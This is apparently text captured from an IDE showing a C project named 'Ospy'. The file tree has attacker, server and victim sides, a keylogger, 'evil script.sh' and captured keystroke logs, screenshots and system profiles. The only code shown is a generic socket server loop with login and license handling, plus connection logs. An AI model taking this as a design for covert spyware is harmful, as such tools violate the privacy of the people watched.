 C
Language
Run
Stop
Run Settings...
View
Server_main.c
Attacker_main.c
Victim_main.c
ori's_war_game.py
ori's_spatial_calculations.py
connection.c
connection.h
v9
Attacker_side
attack_mode.h
attack_mode.c
Attacker_main
Attacker_main.c
Attacker_main.dSYM
base64_file
connection.h
connection.c
entering_to_Ospy.h
entering_to_Ospy.c
keylogger.plist
ori_macbook_keylogger.txt
ori_macbook_system_profiler.txt
Ospay_license_key.txt
Ospy
ori_macbook
keylogger_history
screenshots
system_profilers
system_profiler_TueDec413/05/092018.txt
start_menu.h
start_menu.c
utilities.h
utilities.c
Server_side
Victim
abc.jpg
base64_file
config.txt
connection.h
connection.c
evil script.sh
keylogger.h
keylogger.c
Filter
56 send(attacker.socket_fd, &connected_victims, sizeof(connected_victims_protocol), 0);
57 }
58
59
60 int main () {
61 srand (time(0)); // make the random funtion real random
62
63 initialize_connection ();
64
65 general_message_protocol message;
66 registration_status registering_final_status;
67 STATUS loging_in_status;
68 licenses_key_item licenses_key;
69
70 while (1) {
71 //clear the socket set
72 FD_ZERO(&readfds);
73
74 //add master socket to set
75 FD_SET(master_socket, &readfds);
76 max_socket_descriptor = master_socket;
Listener on port 50007
New connection , socket fd is 4 , ip is : 127.0.0.1 , port : 58162
Adding to list of sockets as 0
New connection , socket fd is 11 , ip is : 127.0.0.1 , port : 58163
Adding to list of sockets as 1
in log_in_attacker : ori pass
clients_list[attacker_sfd].other_side_sfd: 11
Running...
f main
Tabs: 4
Line 66, Column 50